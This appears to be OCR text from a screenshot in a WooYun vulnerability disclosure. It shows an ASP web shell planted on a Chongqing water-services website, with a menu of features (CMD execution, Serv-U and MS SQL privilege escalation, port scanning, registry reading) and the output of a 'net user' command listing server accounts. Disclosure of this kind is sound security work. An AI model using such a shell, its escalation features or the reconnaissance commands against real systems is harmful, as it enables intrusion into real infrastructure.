 - 222.180.173.76
重庆水利水务网--首页
WooYun.org | 提交漏洞
skpt.cqslgc.com/shell.asp
百度 <Ctrl+K>
提权目录： 『Program』 『AllUsers』 『开始 → 程序』 『C:\\RECYCLER』 『D:\RECYCLER』 『pcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『Documents』
地址： F:\
→>[磁盘操作]
→> 站点根目录
→> 本程序目录
→> 新建--目录
→> 新建--文本
→> 上傳--单一
→> CMD---命令
→> 可写--目录
→> 用户--账号
→> 端口__网络
→> 组件--支持
→> 修改__属性
→> 脚本__探测
→> 查询管理員
→> 端口扫描器
→> 读取注册表
→> Serv_u提权
→> 连接数据库
→> Sql___命令
→> MS_sql提权
→> 文件夹打包
→> 退出__登录
隐藏
显示
SHELL路径 cmd.exe
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ArcGISSOC ArcGISSOM
ArcGISWebServices ASPNET Guest
命令运行完毕，但发生一个或多个错误。
www.wooyun.org